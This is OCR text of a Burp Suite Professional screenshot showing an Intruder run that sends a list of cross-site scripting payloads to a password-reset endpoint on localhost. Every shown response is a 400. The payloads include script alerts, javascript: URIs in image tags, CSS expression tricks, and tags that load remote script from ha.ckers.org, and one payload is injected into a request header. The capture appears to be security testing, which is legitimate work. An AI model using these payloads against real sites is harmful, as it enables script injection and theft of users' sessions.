 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.1.1.6 - 2024-03-23 - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Tasks
New scan New live task
Filter Search
2. Live audit from Proxy (all traffic)
Audit checks - passive
Capturing
Issues: 0 0 3 6
6. Crawl and audit of localhost:3030
Crawl and Audit - Deep
Auditing
Issues: 0 0 0 3
8. Intruder attack of http://localhos..
Sniper attack, simple list.
Finished
8. Intruder attack of http://localhost:3030
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status code Response received Error Timeout Length Comment
0 0 400 0 47
1 1 ';alert(String.fromCharCode(88,83,83))//\';alert(Stri... 400 0 47
2 1 //--></SCRIPT>">'><SCRIPT>alert(String.fromC... 400 1 47
3 1 '';!--"<XSS>=&{()} 400 0 47
4 1 <SCRIPT SRC=http://ha.ckers.org/xss.js></SCRIP... 400 0 47
5 1 <IMG SRC="javascript:alert('XSS');"> 400 0 47
6 1 <IMG SRC=javascript:alert('XSS')> 400 0 47
7 1 <IMG SRC=javascrscriptipt:alert('XSS')> 400 1 47
8 1 <IMG SRC=JaVaScRiPt:alert('XSS')> 400 0 47
9 1 <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> 400 0 47
10 1 <IMG SRC=" &#14;  javascript:alert('XSS');"> 400 0 47
11 1 <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></... 400 0 47
12 1 <SCRIPT/SRC="http://ha.ckers.org/xss.js"></SCRI... 400 0 47
13 1 <<SCRIPT>alert("XSS");//<</SCRIPT> 400 0 47
14 1 <SCRIPT>a=/XSS/alert(a.source)</SCRIPT> 400 0 47
15 1 \";alert('XSS');// 400 0 47
16 1 </TITLE><SCRIPT>alert("XSS");</SCRIPT> 400 0 47
17 1 <TABLE><TD BACKGROUND="javascript:alert('X... 400 0 47
18 1 <DIV STYLE="background-image: url(javascript:al... 400 0 47
19 1 <DIV STYLE="background-image:\0075\0072\00... 400 0 47
20 1 <DIV STYLE="width: expression(alert('XSS'));"> 400 0 47
21 2 ';alert(String.fromCharCode(88,83,83))//\';alert(Stri... 400 0 47
Request Response
Pretty Raw Hex
\n
1 POST /v1/auth/forgetpassword HTTP/1.1Host: localhost:3030
2 Accept-Encoding: gzip, deflate, br
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7%3cDIV%20STYLE%3d%22background-image%3a%20url(javas
rt('XSS'))%22%3e
4 Connection: keep-alive
5 Host: localhost:3030
6
Search 0 highlights
Finished
Event log (28) All issues (3) Memory: 325.2MB